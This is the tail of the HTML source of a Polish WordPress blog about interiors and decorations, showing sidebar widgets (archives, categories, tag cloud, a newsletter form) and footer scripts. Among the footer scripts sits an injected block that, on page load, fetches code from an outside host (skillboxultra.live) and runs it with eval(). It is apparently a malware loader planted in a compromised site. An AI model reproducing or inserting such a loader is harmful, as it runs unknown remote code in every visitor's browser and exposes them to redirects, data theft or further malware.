	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div>
	<!-- / # content wrapper inside -->
</div>
<!-- / # content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
